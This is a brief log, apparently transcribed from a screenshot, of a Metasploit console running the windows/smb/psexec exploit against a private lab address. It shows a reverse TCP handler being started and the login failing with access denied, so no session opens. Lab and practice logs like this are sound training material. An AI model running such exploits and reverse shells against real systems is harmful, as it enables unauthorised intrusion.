 msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.56.105:4444
[*] 192.168.56.104:445 - Connecting to the server...
[*] 192.168.56.104:445 - Authenticating to 192.168.56.104:445 as user ''...
[-] 192.168.56.104:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Log
in Failed: (0xc0000022) STATUS_ACCESS_DENIED: {Access Denied} A process has requested access to
an object but has not been granted those access rights.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >